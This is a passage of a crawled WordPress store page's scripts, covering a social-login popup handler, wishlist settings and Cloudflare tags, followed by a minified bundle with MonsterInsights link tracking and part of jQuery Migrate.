class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8b63a9fd93","remove_from_wishlist_nonce":"47be2b6d24","reload_wishlist_and_adding_elem_nonce":"a9a5ff6ac8","load_mobile_nonce":"c34f31e29c","delete_item_nonce":"0a8033edd5","save_title_nonce":"d72d5e8086","save_privacy_nonce":"e65d8266d8","load_fragments_nonce":"6ac006c7b4"}};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript">(function (undefined) {var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;

window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    var facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ], whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    var nav = window.navigator || {};
    var ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (_redirectOverlay) {
            var overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            var overlayHTML = '',
                overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + _localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + _localizedStrings.redirect_overlay_text + "</p>";

            switch (_redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let hasWebViewLimitation = false;

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }

    var facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            facebookLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }


    const separators = document.querySelectorAll('div.nsl-separator');
    if (hasWebViewLimitation && separators.length) {
        separators.forEach(function (separator) {
            let separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>   <script defer src="https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_873a6baa906c8cd93bebf570a4dc9e05.js" type="96727d9ac392c98a892c6e2a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96727d9ac392c98a892c6e2a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b831d8bc384495fb8eb481446f4a5f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d489f09e288cd',t:'MTc2ODg5ODYwMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_873a6baa906c8cd93bebf570a4dc9e05.js
body_size: 133787
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof 